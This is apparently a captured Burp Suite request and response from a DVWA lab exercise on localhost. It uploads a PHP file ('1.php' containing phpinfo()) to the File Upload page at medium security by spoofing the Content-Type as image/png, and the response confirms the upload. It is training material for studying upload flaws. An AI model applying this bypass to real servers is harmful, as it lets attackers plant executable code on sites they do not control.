 发送 取消 < ▼ > ▼ 目标: http://127.0.0.1 ?
请求
Raw 参数 头 Hex
POST /DVWA/vulnerabilities/upload/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101 Firefox/73.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------54363239114604
Content-Length: 417
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/DVWA/vulnerabilities/upload/
Cookie: security=medium; PHPSESSID=p217e0c2s0ssaft1tba0p4uq82
Upgrade-Insecure-Requests: 1
-----------------------------54363239114604
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------54363239114604
Content-Disposition: form-data; name="uploaded"; filename="1.php"
Content-Type: image/png
<?
phpinfo();
?>
-----------------------------54363239114604
Content-Disposition: form-data; name="Upload"
响应
Raw 头 Hex HTML Render
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Vulnerability: File Upload
Choose an image to upload:
选择文件 未选择任何文件
Upload
../../hackable/uploads/1.php succesfully uploaded!
More Information
• https://www.owasp.org/index.php/Unrestricted_File_Upload
• https://blogs.securiteam.com/index.php/archives/1268
• https://www.acunetix.com/websitesecurity/upload-forms-threat/